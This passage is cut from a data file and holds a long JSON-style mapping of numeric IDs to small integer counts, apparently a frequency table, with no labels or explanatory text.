8686":1,"23691":2,"24700":1,"23323":7,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":3,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087